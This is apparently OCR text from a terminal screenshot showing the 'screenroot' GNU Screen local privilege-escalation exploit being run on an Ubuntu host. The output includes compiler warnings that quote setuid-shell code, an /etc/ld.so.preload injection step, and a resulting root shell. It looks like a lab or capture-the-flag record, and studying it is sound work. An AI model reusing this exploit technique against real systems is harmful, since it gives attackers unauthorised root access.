 lonce@kali: ~/Downloads
File Actions Edit View Help
joker@ubuntu:~$ sh script.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# whoami
root
# ls